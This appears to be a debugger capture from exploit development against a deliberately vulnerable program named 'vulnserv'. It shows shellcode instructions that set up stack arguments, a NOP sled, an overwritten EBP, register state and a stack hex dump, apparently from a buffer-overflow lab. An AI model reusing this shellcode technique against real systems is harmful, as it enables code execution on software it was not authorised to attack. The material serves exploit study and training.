 00FBF958 66:81C3 8801 ADD BX,188
00FBF95D 83EC 70 SUB ESP,70
00FBF960 31C0 XOR EAX,EAX
00FBF962 50 PUSH EAX
00FBF963 80C4 04 ADD AH,4
00FBF966 50 PUSH EAX
00FBF967 54 PUSH ESP
00FBF968 58 POP EAX
00FBF969 83C0 70 ADD EAX,70
00FBF96C 50 PUSH EAX
00FBF96D 90 NOP
00FBF96E 90 NOP
00FBF96F 90 NOP
00FBF970 90 NOP
Registers (FPU)
EAX 00FBF9C0
ECX 006511D0
EDX 0000E0FF
EBX 00FBFB50
ESP 00FBF94C
EBP 90909090
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 00FBF96D
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 378000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
Address Hex dump UNICODE
00403000 FF FF FF FF 00 40 00 00 70 2E 40 00 00 00 00 00
00403010 FF FF FF FF 00 00 00 00 FF FF FF FF 00 00 00 00 ........
00403020 FF FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00 ........
00403030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........
00403040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........
00403050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........
00403060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........
00403070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........
00FBF944 90909090
00FBF948 90909090
00FBF94C 00FBF9C0 Àùû.
00FBF950 00000400
00FBF954 00000000 ....
00FBF958 88C38166 fÃˆ
00FBF95C 70EC8301
00FBF960 8050C031 1ÀP€
00FBF964 545004C4